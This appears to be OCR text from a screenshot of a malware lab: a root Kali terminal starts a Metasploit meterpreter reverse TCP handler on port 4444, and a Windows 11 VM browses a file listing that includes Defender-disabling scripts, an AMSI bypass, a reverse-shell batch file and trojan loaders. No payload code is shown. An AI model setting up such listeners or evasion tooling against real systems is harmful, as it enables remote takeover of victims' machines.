 12.85 GB 77% 21:33
root@neon: /home/daniel
File Actions Edit View Help
┌──(daniel㉿neon)-[~]
└─$ sudo su
[sudo] password for daniel:
┌──(root㉿neon)-[/home/daniel]
└─# msfconsole -x "handler -P 4444 -H 0.0.0.0 -p windows/x64/meterpreter_reverse_tcp;"
/ it looks like you're trying to run a \
\ module /
=[ metasploit v6.2.30-dev ]
+ -- --=[ 2272 exploits - 1191 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
Metasploit Documentation: https://docs.metasploit.com/
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 >
Windows 11 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Index of /
Not secure 192.168.56.1
Index of /
Name Last modified Size Description
LAB1/ 2022-12-11 15:19 -
amsi/ 2022-12-13 09:10 -
amsibypass.txt 2022-12-08 14:17 313
index/ 2022-10-30 02:02 -
killdef.ps1 2022-12-16 20:12 5.8K
mydisabledefender.ps1 2022-12-16 19:40 3.0K
reg.txt 2022-12-12 18:57 126
revshell5555.bat 2022-12-08 01:48 1.9K
trojaner-template0xor.exe 2022-12-08 18:32 179K
trojaner.exe 2022-12-16 18:30 4.0M
trojaner_loader.exe 2022-12-08 00:20 7.0K
trojaner_loader2.exe 2022-12-12 20:31 8.5K
trojaner_loader2.ps1 2022-12-10 14:21 4.5K
trojaner_loader3.exe 2022-12-12 23:51 6.0K
trojaner_loader4.exe 2022-12-16 17:57 4.5K
windows/ 2022-12-06 21:09 -
Apache/2.4.54 (Debian) Server at 192.168.56.1 Port 80
1:26 PM
12/14/2022
Right Ctrl